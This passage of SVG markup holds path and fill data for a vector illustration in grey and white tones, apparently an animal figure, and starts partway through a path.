478.152 613.295 478.1L613.285 478.095L613.276 478.09C613.184 478.037 613.049 477.988 612.817 477.988C612.619 477.988 612.486 478.031 612.371 478.098L612.365 478.102L612.358 478.106C612.258 478.163 612.169 478.243 612.083 478.388C612.025 478.501 611.969 478.676 611.969 478.964C611.969 479.258 612.027 479.448 612.096 479.58Z" fill="white"/>
                <g clip-path="url(#clip1)">
                    <path d="M540.344 441.88L539.986 443.676C539.986 444.635 542.016 445.034 543.289 444.675C543.408 444.635 543.249 444.196 543.368 444.156C543.488 444.076 543.886 444.395 544.005 444.315C544.164 444.156 544.284 443.956 544.284 443.676C544.284 443.477 543.607 442.439 543.607 442.439L540.344 441.88Z" fill="#4A4846"/>
                    <path d="M540.344 441.88L539.986 443.676C539.986 444.635 542.016 445.034 543.289 444.675C543.408 444.635 542.891 443.157 543.01 443.117C543.13 443.038 543.886 444.395 543.965 444.315C544.124 444.156 544.244 443.956 544.244 443.676C544.244 443.477 543.567 442.439 543.567 442.439L540.344 441.88Z" fill="#ADA9A5"/>
                    <path d="M543.965 429.143C545.239 427.666 546.87 428.584 549.098 426.867C551.764 424.831 553.037 421.757 551.565 418.323L543.607 417.125C543.607 417.125 544.761 421.677 544.324 422.914C543.886 424.152 541.817 425.709 541.817 425.709C541.498 426.029 541.299 426.428 541.26 426.867L540.464 438.127C539.668 438.686 539.748 439.604 540.464 440.722L540.305 442.159C540.941 443.477 543.488 443.477 543.607 442.399C543.607 442.399 542.971 441.161 542.811 440.283C542.652 439.444 542.692 430.62 543.965 429.143Z" fill="#ADA9A5"/>
                    <path d="M559.284 427.546C556.737 431.259 553.952 433.655 550.808 434.294C550.689 434.333 550.57 434.333 550.45 434.373C550.212 434.413 550.013 434.453 549.774 434.453C549.217 434.493 548.62 434.533 548.063 434.533H547.944C544.163 434.573 541.02 433.495 539.07 430.301C538.951 430.101 538.832 429.902 538.712 429.662L537.598 428.903L537.081 428.544L536.723 428.304L530.754 424.352C530.675 422.515 530.715 420.798 530.834 419.161C530.874 418.562 530.953 417.963 531.033 417.404C531.709 416.646 532.386 416.007 533.142 415.448C533.579 415.089 534.057 414.809 534.534 414.53C535.728 413.811 537.041 413.332 538.394 413.052C538.752 412.972 539.11 412.933 539.508 412.853C539.667 412.853 539.826 412.813 539.986 412.813C540.423 412.813 540.821 412.893 541.219 413.052L543.328 413.891H543.447L546.471 413.651L547.904 413.531L548.938 413.851L549.853 414.13L550.45 414.33L557.095 416.446L557.254 416.925L557.811 418.442L559.204 422.435C559.244 422.675 559.323 422.914 559.363 423.154C559.682 424.751 559.642 426.188 559.284 427.546Z" fill="#E3E3E3"/>
                    <path d="M563.303 382.788L562.985 383.107C558.369 381.55 554.231 393.089 550.849 400.755C548.342 406.385 544.761 413.092 544.801 416.007C548.143 415.608 556.698 398.12 563.662 385.742L563.303 382.788Z" fill="#1A1A1A"/>
                    <path d="M564.418 388.058C564.1 388.936 563.782 389.815 563.463 390.693C563.424 390.813 563.384 390.973 563.304 391.092C563.265 391.212 563.225 391.372 563.185 391.492C563.145 391.651 563.066 391.811 563.026 391.931C562.827 392.49 562.668 393.009 562.469 393.568C561.951 395.205 561.474 396.802 561.036 398.439C560.798 399.397 560.559 400.316 560.32 401.274C560.042 402.352 559.803 403.43 559.604 404.548C559.524 405.027 559.405 405.506 559.325 405.985C559.047 407.423 558.808 408.86 558.609 410.297C558.569 410.697 558.49 411.056 558.45 411.455C558.37 412.014 558.331 412.573 558.251 413.132C558.211 413.452 558.171 413.771 558.171 414.09C558.132 414.29 558.132 414.49 558.132 414.689C558.092 415.089 558.052 415.488 558.052 415.887C558.012 416.446 557.972 417.005 557.933 417.564C557.893 418.123 557.893 418.642 557.853 419.201C557.813 419.88 557.813 420.519 557.813 421.197C557.813 421.876 557.813 422.515 557.813 423.194C557.813 423.473 557.813 423.793 557.853 424.072C557.614 424.112 557.376 424.152 557.137 424.192C556.46 424.312 555.824 424.392 555.227 424.432C554.988 424.472 554.749 424.472 554.511 424.472C554.431 424.472 554.352 424.472 554.272 424.472C554.033 424.472 553.834 424.472 553.596 424.472C552.481 424.432 551.447 424.272 550.532 423.992C550.094 423.833 549.696 423.673 549.298 423.473C548.781 423.194 548.304 422.874 547.866 422.515C547.508 422.196 547.15 421.796 546.831 421.397C546.513 420.998 546.234 420.519 545.996 420.04C545.757 419.56 545.558 419.041 545.359 418.482C545.24 418.123 545.16 417.764 545.081 417.404C545.001 417.005 544.882 416.566 544.842 416.127C545.2 415.727 545.598 415.248 545.996 414.689C546.831 413.531 547.667 412.054 548.502 410.337C548.662 410.058 548.821 409.738 548.94 409.419C549.298 408.7 549.617 407.982 549.975 407.223C550.174 406.744 550.412 406.265 550.611 405.786C551.288 404.308 551.964 402.751 552.641 401.194C552.959 400.475 553.277 399.757 553.596 399.038C554.391 397.241 555.187 395.524 555.983 393.887C556.54 392.769 557.097 391.691 557.654 390.733C558.251 389.735 558.808 388.817 559.365 388.058C559.524 387.818 559.683 387.619 559.843 387.419C560.28 386.9 560.678 386.461 561.116 386.141C561.315 385.982 561.514 385.862 561.713 385.742L562.071 386.062L564.418 388.058Z" fill="#E3E3E3"/>
                    <path d="M527.571 449.146L527.213 450.943C527.213 451.901 529.242 452.301 530.515 451.941C530.635 451.901 530.476 451.462 530.595 451.422C530.714 451.342 531.112 451.662 531.232 451.582C531.391 451.422 531.51 451.223 531.51 450.943C531.51 450.744 530.834 449.705 530.834 449.705L527.571 449.146Z" fill="#4A4846"/>
                    <path d="M527.571 449.146L527.213 450.943C527.213 451.901 529.242 452.301 530.515 451.941C530.635 451.901 530.118 450.424 530.237 450.384C530.356 450.304 531.112 451.662 531.192 451.582C531.351 451.422 531.47 451.223 531.47 450.943C531.47 450.744 530.794 449.705 530.794 449.705L527.571 449.146Z" fill="#ADA9A5"/>
                    <path d="M539.391 428.344C539.391 429.023 539.311 429.702 539.112 430.341C538.674 431.818 537.68 433.136 536.287 434.174C534.059 435.891 532.228 437.368 530.995 438.845C530.438 439.484 530.159 441.081 530.04 442.718C529.881 444.874 529.96 447.11 530.04 447.589C530.159 448.468 530.836 449.706 530.836 449.706C530.716 450.784 528.17 450.784 527.533 449.466L527.692 448.029C526.976 446.911 526.897 445.992 527.692 445.433L528.329 436.569C528.369 436.13 528.568 435.691 528.886 435.412C528.886 435.412 531.114 431.459 531.552 430.221C531.99 428.983 530.836 424.432 530.836 424.432L538.794 425.629C539.152 426.548 539.351 427.466 539.391 428.344Z" fill="#E3E3E3"/>
                    <path d="M528.527 420.678C527.612 422.036 526.379 423.393 524.787 423.593C525.981 423.793 527.095 422.994 527.891 422.076C528.687 421.158 529.283 420.08 530.238 419.321C530.716 418.962 531.392 418.642 531.591 418.043C531.87 417.245 531.551 417.005 531.114 417.404C530.159 418.283 529.204 419.68 528.527 420.678Z" fill="#E3E3E3"/>
                    <path d="M523.513 423.513C522.797 423.673 522.16 423.953 521.484 424.192C521.643 424.232 521.802 424.272 521.921 424.272C521.285 424.472 520.608 424.512 519.972 424.432C520.33 424.631 520.728 424.751 521.126 424.831C520.728 425.031 520.25 425.15 519.812 425.19C520.29 425.19 520.767 425.19 521.245 425.23C521.006 425.35 520.807 425.51 520.569 425.629C520.966 425.709 521.404 425.709 521.842 425.669C521.762 425.749 521.683 425.829 521.603 425.909C521.683 425.829 522.081 425.829 522.2 425.829C522.439 425.789 522.638 425.709 522.876 425.669C523.314 425.55 523.712 425.35 524.11 425.11C524.428 424.911 526.099 423.913 525.264 423.513C524.786 423.234 523.951 423.394 523.513 423.513Z" fill="#1A1A1A"/>
                    <path d="M571.379 395.604C571.14 395.724 570.941 395.844 570.702 395.964C570.145 396.243 569.628 396.403 569.111 396.483C568.275 396.323 567.479 395.804 566.723 394.965C566.485 394.726 566.365 394.406 566.365 394.087V393.328L565.41 392.091C564.654 392.25 563.859 392.21 563.023 391.971C562.784 391.931 562.585 391.851 562.347 391.731L560.397 389.256L560.277 388.896L559.88 387.459L559.362 385.423C559.084 384.025 558.566 382.867 557.731 381.949L557.054 381.789C557.054 381.789 556.497 381.031 556.537 380.671C556.577 380.312 557.054 379.913 557.054 379.913C557.572 379.514 558.049 379.673 558.487 380.352L558.606 381.39C559.243 382.428 560.158 383.187 561.431 383.546L562.466 382.907C562.267 381.75 562.028 380.671 561.431 379.953L561.113 379.873L560.556 379.274C560.556 379.274 560.476 378.555 560.715 378.236C560.994 377.917 561.71 377.877 561.71 377.877L562.347 378.396L562.426 379.394C562.744 380.232 563.58 381.27 564.495 382.388L564.694 382.468L565.888 382.947C565.888 382.947 565.928 382.947 565.967 382.987C566.007 383.027 566.047 383.067 566.127 383.107C566.166 383.147 566.206 383.147 566.206 383.187C566.763 383.546 567.758 384.345 567.917 384.824C568.116 385.543 567.559 386.102 567.639 386.86C567.718 387.579 568.832 389.695 569.668 390.254C570.503 390.813 571.657 391.612 571.777 392.809C571.936 393.368 571.379 395.604 571.379 395.604Z" fill="#E3E3E3"/>
                    <path d="M567.879 382.229C567.441 382.628 566.884 382.828 566.367 383.067C566.327 383.107 566.287 383.107 566.207 383.147C566.168 383.147 566.168 383.187 566.128 383.187C565.65 383.426 565.213 383.706 565.014 384.185C565.054 384.105 564.178 383.546 564.138 383.387C564.059 383.107 564.417 382.987 564.576 382.748C564.616 382.668 564.695 382.588 564.735 382.508C565.014 382.069 565.133 381.51 565.173 380.991C565.252 380.112 565.173 379.194 565.531 378.396C565.969 377.278 567.083 376.599 568.078 376C567.998 376.519 568.078 376.998 568.157 377.517C568.276 378.076 568.396 378.635 568.515 379.234C568.714 380.232 568.635 381.47 567.879 382.229Z" fill="#E3E3E3"/>
                    <path d="M557.812 385.063C557.255 384.784 556.737 384.385 556.18 384.105C554.589 383.347 552.559 383.546 551.127 384.584C551.883 385.303 552.321 386.301 553.037 387.06C554.27 388.298 556.3 388.497 557.851 387.739C558.647 387.339 559.403 386.701 560.279 386.621C560.358 386.621 560.04 385.942 560 385.862C559.881 385.662 559.722 385.543 559.523 385.463C559.284 385.383 558.966 385.463 558.727 385.383C558.409 385.343 558.09 385.183 557.812 385.063Z" fill="#E3E3E3"/>
                    <path d="M561.153 385.862C561.113 386.221 561.153 386.581 561.351 386.9C561.391 386.94 561.431 387.02 561.471 387.02C561.511 387.02 561.55 386.98 561.59 386.9C561.789 386.581 561.988 386.261 562.187 385.902C562.306 385.742 562.386 385.543 562.386 385.383C562.386 385.183 562.187 384.984 561.988 384.904C561.71 384.784 561.471 384.744 561.351 384.984C561.232 385.223 561.192 385.622 561.153 385.862Z" fill="#69645E"/>
                    <path d="M559.563 385.463C559.563 385.543 559.602 385.702 559.682 385.702C559.722 385.702 559.762 385.662 559.801 385.662C560.04 385.463 560.239 385.303 560.478 385.103C560.518 385.063 560.557 385.024 560.597 384.944C560.597 384.864 560.518 384.784 560.438 384.704C560.279 384.584 559.881 384.305 559.682 384.465C559.483 384.624 559.563 385.263 559.563 385.463Z" fill="#69645E"/>
                    <path d="M562.349 384.145C562.269 384.225 562.309 384.385 562.349 384.464C562.428 384.584 562.508 384.624 562.587 384.704C562.985 384.984 563.343 385.263 563.741 385.543C564.06 385.782 564.338 385.982 564.617 386.261C564.935 386.541 565.174 386.86 565.452 387.18C565.81 387.619 566.169 388.058 566.566 388.497C566.646 388.577 566.726 388.657 566.805 388.657C566.964 388.617 566.964 388.417 566.925 388.258C566.527 386.98 565.134 386.181 564.855 384.864C564.736 384.225 564.855 383.506 564.497 382.947C564.378 382.748 564.06 382.548 563.861 382.708C563.702 382.827 563.662 383.067 563.702 383.267C563.741 383.466 563.821 383.666 563.781 383.866C563.741 384.065 563.582 384.225 563.383 384.305C563.065 384.385 562.587 383.786 562.349 384.145Z" fill="#69645E"/>
                    <path d="M560.836 387.299C560.796 387.299 560.756 387.339 560.716 387.379C560.518 387.539 560.358 387.779 560.279 388.058C560.199 388.338 560.199 388.617 560.199 388.897C560.199 389.376 560.199 389.815 560.199 390.294C560.199 390.374 560.199 390.454 560.279 390.494C560.358 390.573 560.478 390.494 560.557 390.414C560.836 390.174 561.154 389.935 561.433 389.735C561.592 389.615 561.751 389.456 561.791 389.256C561.831 389.016 561.671 388.817 561.512 388.657C561.353 388.457 561.035 388.178 560.955 387.938C560.955 387.739 561.075 387.299 560.836 387.299Z" fill="#69645E"/>
                    <path d="M553.156 386.581C553.633 387.1 554.151 387.619 554.827 387.778C555.384 387.898 555.941 387.739 556.498 387.579C557.016 387.379 557.533 387.14 558.09 387.06C558.289 387.02 558.567 386.98 558.567 386.74C558.567 386.621 558.448 386.541 558.368 386.461C557.573 385.862 556.578 385.503 555.623 385.143C554.907 384.904 554.19 384.624 553.434 384.704C553.116 384.744 552.36 384.904 552.32 385.263C552.32 385.742 552.917 386.301 553.156 386.581Z" fill="#69645E"/>
                    <path d="M568.397 393.408C568.397 393.528 568.516 393.608 568.596 393.688C568.914 393.967 569.193 394.207 569.511 394.486C569.551 394.526 569.591 394.566 569.63 394.526C569.67 394.526 569.67 394.486 569.67 394.446C569.67 394.047 569.511 393.688 569.233 393.408C569.153 393.288 568.914 393.089 568.755 393.049C568.596 393.049 568.357 393.209 568.397 393.408Z" fill="#69645E"/>
                    <path d="M570.742 393.568C570.861 393.568 570.901 393.408 570.861 393.288C570.822 393.169 570.742 393.089 570.702 392.969C570.623 392.809 570.822 391.572 570.344 392.21C570.145 392.49 570.424 393.608 570.742 393.568Z" fill="#69645E"/>
                    <path d="M564.099 391.013C564.139 391.092 564.258 391.172 564.338 391.172C564.457 391.132 564.457 390.973 564.577 390.893C564.616 390.853 564.696 390.853 564.776 390.853C564.855 390.853 564.935 390.813 564.935 390.733C564.935 390.653 564.895 390.573 564.815 390.534C564.656 390.414 564.099 389.855 563.86 390.094C563.701 390.294 564.02 390.853 564.099 391.013Z" fill="#69645E"/>
                    <path d="M562.269 389.935C562.11 389.974 561.951 389.974 561.832 390.094C561.752 390.214 561.712 390.374 561.752 390.494C561.792 390.813 562.03 391.092 562.309 391.252C562.588 391.412 562.906 391.492 563.224 391.492C563.304 391.492 563.383 391.492 563.423 391.412C563.582 391.172 562.985 390.773 562.906 390.573C562.707 390.214 562.826 389.815 562.269 389.935Z" fill="#69645E"/>
                    <path d="M558.487 452.221L558.129 454.018C558.129 454.976 560.158 455.375 561.431 455.016C561.551 454.976 561.392 454.537 561.511 454.497C561.63 454.417 562.028 454.736 562.148 454.657C562.307 454.497 562.426 454.297 562.426 454.018C562.426 453.818 561.75 452.78 561.75 452.78L558.487 452.221Z" fill="#4A4846"/>
                    <path d="M558.487 452.221L558.129 454.018C558.129 454.976 560.158 455.375 561.431 455.016C561.551 454.976 561.034 453.499 561.153 453.459C561.272 453.379 562.028 454.736 562.108 454.657C562.267 454.497 562.386 454.297 562.386 454.018C562.386 453.818 561.71 452.78 561.71 452.78L558.487 452.221Z" fill="#ADA9A5"/>
                    <path d="M552.838 423.274C552.878 425.43 553.833 427.147 555.305 428.584L556.817 439.404C556.061 440.922 556.459 442.359 557.493 443.716L558.249 448.707C557.573 449.386 557.772 450.265 558.647 451.263L558.488 452.54C559.125 453.858 561.671 453.858 561.791 452.78L560.756 450.584L559.602 443.517C560.08 442.239 560.199 440.762 559.005 439.364L558.408 428.464C559.841 426.468 559.682 424.631 559.284 422.475L552.838 423.274Z" fill="#E3E3E3"/>
                    <path opacity="0.3" d="M559.285 427.546C556.738 431.259 553.953 433.655 550.81 434.294C550.69 434.334 550.571 434.334 550.451 434.373C550.213 434.413 550.014 434.453 549.775 434.453C549.218 434.493 548.621 434.533 548.064 434.533H547.945C544.165 434.573 541.021 433.495 539.072 430.301C538.634 431.778 537.639 433.096 536.246 434.134C534.018 435.851 532.188 437.328 530.954 438.805C530.397 439.444 530.119 441.041 529.999 442.678C529.92 442.279 529.88 441.84 529.84 441.441C529.641 439.923 529.721 438.326 530.596 437.089C531.352 436.09 532.546 435.531 533.541 434.813C535.53 433.415 536.963 431.299 537.599 428.903C537.838 428.065 537.918 427.187 537.918 426.268C538.316 426.987 538.793 427.666 539.35 428.265C541.578 430.66 545 431.898 548.183 431.339C550.451 430.94 552.521 429.742 554.271 428.265C556.062 426.787 557.574 425.07 559.165 423.393C559.205 423.314 559.285 423.274 559.364 423.194C559.683 424.751 559.643 426.188 559.285 427.546Z" fill="#606060"/>
                    <path d="M547.585 460.086L547.227 461.883C547.227 462.841 549.256 463.241 550.529 462.881C550.648 462.841 550.489 462.402 550.609 462.362C550.728 462.282 551.126 462.602 551.245 462.522C551.405 462.362 551.524 462.163 551.524 461.883C551.524 461.684 550.847 460.645 550.847 460.645L547.585 460.086Z" fill="#4A4846"/>
                    <path d="M547.585 460.086L547.227 461.883C547.227 462.841 549.256 463.241 550.529 462.881C550.648 462.841 550.131 461.364 550.251 461.324C550.37 461.244 551.126 462.602 551.206 462.522C551.365 462.362 551.484 462.163 551.484 461.883C551.484 461.684 550.808 460.645 550.808 460.645L547.585 460.086Z" fill="#ADA9A5"/>
                    <path d="M545.873 430.381C545.595 432.497 546.231 434.333 547.465 436.01L547.664 446.99C546.669 448.388 546.868 449.825 547.664 451.342V456.413C546.868 456.972 546.948 457.89 547.664 459.008L547.505 460.446C548.141 461.763 550.688 461.763 550.807 460.685L549.813 458.649L549.733 451.502C550.409 450.304 550.728 448.867 549.813 447.31L550.529 436.37C552.24 434.613 552.677 431.219 552.598 429.023L545.873 430.381Z" fill="#E3E3E3"/>
                    <path d="M559.721 390.494C559.642 391.452 559.363 392.41 559.125 393.328C558.727 393.328 558.249 393.209 558.01 392.889C557.732 392.53 557.772 392.011 557.772 391.572C557.772 391.372 557.772 391.132 557.732 390.933C557.732 390.893 557.692 390.813 557.652 390.773C558.249 389.775 558.806 388.857 559.363 388.098C559.721 388.777 559.761 389.655 559.721 390.494Z" fill="#69645E"/>
                    <path d="M562.506 393.568C561.989 395.205 561.511 396.802 561.073 398.439C560.954 398.439 560.795 398.399 560.676 398.319C560.317 398.2 559.88 398 559.721 397.68C559.601 397.441 559.601 397.122 559.641 396.842C559.721 395.684 559.8 394.566 559.88 393.408C559.88 393.249 559.92 393.049 559.999 392.889C560.079 392.73 560.238 392.61 560.397 392.61C560.516 392.61 560.596 392.65 560.676 392.69C561.193 392.929 561.75 393.169 562.267 393.408C562.347 393.448 562.426 393.488 562.506 393.568Z" fill="#69645E"/>
                    <path d="M556.899 395.245C556.899 395.405 556.978 395.604 557.058 395.764C557.177 396.043 557.297 396.323 557.456 396.602C557.535 396.762 557.615 396.922 557.814 396.922C558.013 396.922 558.093 396.682 558.172 396.483C558.292 396.123 558.451 395.804 558.689 395.524C558.769 395.405 558.888 395.285 558.968 395.165C559.048 395.045 559.087 394.886 559.048 394.726C558.769 393.887 556.819 394.207 556.899 395.245Z" fill="#69645E"/>
                    <path d="M556.459 398.359C556.299 398.639 555.941 398.758 555.623 398.838C554.947 398.958 554.27 399.038 553.594 398.998C554.39 397.201 555.185 395.484 555.981 393.847C556.26 394.167 556.26 394.886 556.299 395.165C556.379 395.964 556.459 396.762 556.538 397.561C556.578 397.84 556.618 398.12 556.459 398.359Z" fill="#69645E"/>
                    <path d="M557.334 399.198C557.215 399.517 557.215 399.876 557.215 400.236C557.215 400.675 557.215 401.114 557.255 401.593C557.255 401.753 557.255 401.953 557.374 402.072C557.493 402.192 557.732 402.192 557.891 402.112C558.05 402.033 558.17 401.873 558.289 401.713C558.687 401.234 559.045 400.755 559.443 400.276C559.602 400.076 559.801 399.797 559.761 399.557C559.722 399.238 559.363 399.078 559.204 398.798C559.045 398.559 559.085 398.2 558.806 398.12C558.329 397.96 557.533 398.838 557.334 399.198Z" fill="#69645E"/>
                    <path d="M554.271 401.593C554.271 402.232 554.55 402.871 554.829 403.47C554.868 403.59 554.948 403.669 555.067 403.709C555.187 403.749 555.306 403.669 555.346 403.55C555.386 403.43 555.425 403.31 555.425 403.19C555.505 402.711 555.704 402.272 556.022 401.953C556.221 401.713 556.5 401.513 556.579 401.234C556.738 400.595 555.943 399.797 555.306 399.916C554.63 399.996 554.271 401.034 554.271 401.593Z" fill="#69645E"/>
                    <path d="M560.317 401.274C560.038 402.352 559.8 403.43 559.601 404.548L559.561 404.508C559.282 404.029 559.004 403.59 558.765 403.11C558.447 402.472 559.521 401.873 559.919 401.473C559.999 401.394 560.078 401.314 560.198 401.274C560.237 401.274 560.277 401.274 560.317 401.274Z" fill="#69645E"/>
                    <path d="M553.713 403.909C553.633 404.468 553.076 404.787 552.877 405.267C552.718 405.666 552.838 406.185 552.48 406.424C552.241 406.584 551.922 406.504 551.684 406.424C551.286 406.305 550.848 406.105 550.609 405.746C551.286 404.268 551.962 402.711 552.639 401.154C552.718 401.234 552.798 401.434 552.877 401.593C553.076 402.112 553.275 402.591 553.514 403.11C553.633 403.35 553.753 403.63 553.713 403.909Z" fill="#69645E"/>
                    <path d="M553.474 406.185C553.275 406.464 553.156 406.824 553.116 407.183C552.997 407.862 553.037 408.541 553.196 409.179C553.275 409.419 553.435 409.699 553.673 409.659C553.793 409.659 553.912 409.539 553.952 409.379C553.992 409.259 553.992 409.1 554.031 408.98C554.111 408.461 554.39 407.942 554.827 407.662C555.066 407.503 555.424 407.303 555.384 406.983C555.384 406.824 555.265 406.704 555.185 406.584C554.986 406.345 554.708 405.786 554.429 405.666C554.111 405.586 553.673 405.945 553.474 406.185Z" fill="#69645E"/>
                    <path d="M559.324 405.945C559.046 407.383 558.807 408.82 558.608 410.257C558.29 410.417 557.892 410.417 557.573 410.297C557.176 410.138 556.857 409.778 556.658 409.419C556.38 408.9 556.221 408.301 556.221 407.742C556.26 407.103 556.42 406.385 556.022 405.865C555.743 405.506 555.027 405.147 555.544 404.668C555.703 404.508 555.902 404.468 556.061 404.268C556.34 403.949 556.539 403.63 556.778 403.31C556.817 403.23 556.897 403.15 556.977 403.15C557.136 403.111 557.295 403.23 557.374 403.39C557.772 403.869 558.13 404.308 558.528 404.787C558.886 405.107 559.205 405.466 559.324 405.945Z" fill="#69645E"/>
                    <path d="M552.481 409.259C552.441 409.419 552.282 409.499 552.123 409.499C551.963 409.539 551.804 409.539 551.685 409.579C551.367 409.699 551.247 410.098 550.929 410.218C550.611 410.337 550.253 410.178 549.974 409.978C549.616 409.778 549.258 409.539 548.939 409.299C549.298 408.581 549.616 407.862 549.974 407.103C550.332 407.063 550.69 407.503 551.048 407.503C551.685 407.782 552.162 408.301 552.441 408.9C552.481 409.06 552.521 409.179 552.481 409.259Z" fill="#69645E"/>
                    <path d="M558.449 411.415C558.25 412.893 558.13 414.37 558.011 415.847C557.613 416.047 557.056 416.007 556.618 415.847C555.942 415.568 555.504 414.969 554.987 414.45C554.709 414.17 554.35 413.851 554.191 413.452C553.992 412.973 554.072 412.414 554.151 411.895C554.231 411.375 554.311 410.816 554.39 410.297C554.43 410.138 554.43 409.978 554.51 409.858C554.828 409.379 555.067 410.018 555.226 410.258C555.465 410.657 555.743 411.016 556.101 411.296C556.658 411.695 557.414 411.895 558.011 411.575C558.17 411.455 558.329 411.375 558.449 411.415Z" fill="#69645E"/>
                    <path d="M550.172 413.132C549.973 413.372 549.694 413.611 549.774 413.931C549.813 414.09 549.973 414.25 550.132 414.29C550.291 414.37 550.49 414.37 550.649 414.37C551.405 414.41 552.121 414.45 552.877 414.49C552.997 414.49 553.156 414.49 553.275 414.41C553.474 414.25 553.275 413.931 553.196 413.731C552.877 413.052 553.076 412.294 553.315 411.575C553.474 411.056 553.514 410.497 552.877 410.377C552.479 410.297 551.843 410.457 551.485 410.657C550.53 411.136 550.729 412.413 550.172 413.132Z" fill="#69645E"/>
                    <path d="M549.454 412.374C549.215 413.292 548.937 414.21 548.698 415.129C548.141 415.208 547.584 415.248 547.067 415.168C546.748 415.089 546.231 414.889 545.992 414.57C546.828 413.412 547.663 411.934 548.499 410.218C548.976 410.497 549.494 410.856 549.573 411.375C549.613 411.735 549.533 412.054 549.454 412.374Z" fill="#69645E"/>
                    <path d="M549.655 415.368C549.376 415.608 549.297 416.007 549.297 416.366C549.297 416.726 549.416 417.085 549.575 417.404C550.013 418.602 550.53 419.76 551.087 420.918C551.207 421.158 551.446 421.397 551.644 421.277C551.724 421.237 551.764 421.158 551.804 421.078C552.4 419.64 552.997 418.203 553.554 416.766C553.674 416.486 553.753 416.207 553.634 415.967C553.515 415.767 553.276 415.688 553.037 415.608C552.361 415.408 551.724 415.368 551.008 415.328C550.57 415.208 550.053 414.969 549.655 415.368Z" fill="#69645E"/>
                    <path d="M557.932 417.484C557.892 418.043 557.892 418.562 557.853 419.121C557.813 419.161 557.773 419.161 557.733 419.201C557.455 419.361 557.136 419.441 556.858 419.521C555.943 419.84 555.107 420.479 554.55 421.277C554.431 421.437 554.351 421.557 554.232 421.677C554.112 421.796 553.874 421.836 553.754 421.756C553.595 421.677 553.555 421.477 553.516 421.317C553.396 420.599 553.754 419.88 554.112 419.241C554.471 418.602 554.908 417.963 554.948 417.245C555.028 416.486 555.028 415.967 555.863 416.246C556.579 416.486 557.216 416.805 557.813 417.325C557.813 417.364 557.853 417.404 557.932 417.484Z" fill="#69645E"/>
                    <path d="M544.88 417.844C544.841 417.924 544.801 418.043 544.841 418.123C544.88 418.203 545 418.243 545.079 418.283C546.313 418.682 547.586 419.041 548.82 419.441C548.899 419.441 548.939 419.481 549.019 419.441C549.178 419.401 549.138 419.161 549.098 419.002C548.82 418.283 548.581 417.564 548.302 416.845C548.223 416.646 548.143 416.406 547.984 416.286C547.706 416.087 547.308 416.207 546.989 416.286C546.711 416.326 546.432 416.326 546.154 416.326C545.995 416.286 545.716 416.167 545.557 416.286C545.239 416.406 545.04 417.484 544.88 417.844Z" fill="#69645E"/>
                    <path d="M554.868 422.555C554.789 422.675 554.709 422.835 554.789 422.954C554.868 423.114 555.107 423.034 555.266 422.994C555.664 422.874 556.102 422.874 556.5 422.994C556.739 423.074 556.937 423.194 557.176 423.234C557.415 423.274 557.693 423.274 557.853 423.114C558.052 422.914 558.091 422.595 558.052 422.315C558.052 422.036 558.052 421.796 557.972 421.517C557.892 421.277 557.773 420.998 557.534 420.878C557.216 420.678 556.818 420.718 556.5 420.878C555.744 421.198 555.306 421.916 554.868 422.555Z" fill="#69645E"/>
                    <path d="M555.146 425.789C555.146 425.869 555.185 425.989 555.265 426.029C555.384 426.109 555.544 426.069 555.623 425.949C555.703 425.869 555.782 425.749 555.862 425.629C556.021 425.51 556.22 425.47 556.419 425.43C556.618 425.43 556.817 425.43 557.016 425.39C557.215 425.35 557.414 425.19 557.453 425.031C557.493 424.871 557.414 424.711 557.334 424.551C557.215 424.232 557.056 423.913 556.817 423.673C556.339 423.234 555.743 423.393 555.424 423.913C555.026 424.511 555.066 425.15 555.146 425.789Z" fill="#69645E"/>
                    <path d="M550.61 423.633C550.491 423.833 550.491 424.112 550.65 424.312C550.809 424.472 551.048 424.511 551.287 424.511C551.844 424.551 552.401 424.591 552.998 424.591C553.237 424.591 553.515 424.591 553.635 424.392C553.754 424.192 553.555 423.952 553.396 423.753C552.998 423.314 552.401 422.595 551.725 422.635C551.287 422.635 550.77 423.274 550.61 423.633Z" fill="#69645E"/>
                    <path d="M552.201 427.426C552.241 427.506 552.321 427.626 552.4 427.666C552.52 427.706 552.599 427.586 552.679 427.506C552.918 427.226 553.156 426.907 553.395 426.628C553.514 426.468 553.674 426.228 553.594 426.029C553.514 425.869 553.355 425.789 553.196 425.749C552.838 425.629 551.843 425.35 551.605 425.749C551.406 426.109 552.042 427.067 552.201 427.426Z" fill="#69645E"/>
                    <path d="M550.569 428.504C550.53 428.584 550.45 428.704 550.41 428.784C550.37 428.903 550.41 429.023 550.49 429.103C550.609 429.183 550.728 429.143 550.848 429.063C551.126 428.943 551.445 428.784 551.524 428.464C551.564 428.225 551.445 428.025 551.365 427.825C551.286 427.586 551.087 427.067 550.848 427.386C550.649 427.666 550.768 428.185 550.569 428.504Z" fill="#69645E"/>
                    <path d="M549.098 430.66C549.098 430.78 549.138 430.9 549.217 430.94C549.297 430.98 549.376 430.94 549.456 430.86C549.496 430.78 549.536 430.7 549.536 430.62C549.615 430.301 549.695 429.941 549.774 429.622C549.774 429.542 549.814 429.462 549.774 429.422C549.734 429.303 549.575 429.223 549.416 429.223C549.257 429.223 549.138 429.223 549.018 429.143C548.899 429.622 549.058 430.221 549.098 430.66Z" fill="#69645E"/>
                    <path d="M546.751 427.905C546.631 427.985 546.552 428.105 546.472 428.225C546.353 428.424 546.194 428.624 546.273 428.864C546.313 429.063 546.472 429.183 546.631 429.263C547.029 429.542 547.467 429.862 547.865 430.101C547.984 430.181 548.143 430.261 548.263 430.181C548.382 430.141 548.422 429.942 548.462 429.822C548.502 429.383 548.342 428.943 548.104 428.584C547.825 428.265 547.268 427.506 546.751 427.905Z" fill="#69645E"/>
                    <path d="M547.586 425.749C547.387 425.949 547.188 426.228 547.228 426.508C547.268 426.747 547.467 426.907 547.626 427.067C548.024 427.426 548.421 427.785 548.819 428.145C549.018 428.304 549.297 428.504 549.536 428.424C549.774 428.344 549.814 428.025 549.854 427.785C549.973 427.027 550.053 426.308 550.172 425.55C550.172 425.43 550.212 425.35 550.172 425.23C550.093 424.951 549.814 424.831 549.536 424.791C549.177 424.751 548.581 424.751 548.262 424.991C548.024 425.19 547.825 425.51 547.586 425.749Z" fill="#69645E"/>
